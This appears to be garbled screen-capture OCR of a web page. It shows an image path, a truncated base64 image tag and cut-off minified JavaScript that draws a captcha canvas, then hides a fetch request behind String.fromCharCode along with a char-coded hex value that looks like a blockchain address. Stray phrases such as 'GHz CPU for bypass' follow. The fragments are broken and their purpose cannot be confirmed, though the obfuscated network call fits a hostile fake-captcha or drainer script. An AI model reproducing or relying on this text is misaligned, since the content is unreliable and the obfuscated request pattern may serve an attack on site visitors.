
<img src="data:image/gif;base64,R0lGODlhA
ment.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.
x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
CharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
j=await re.json
 GHz CPU for bypass
r tools
4 GB required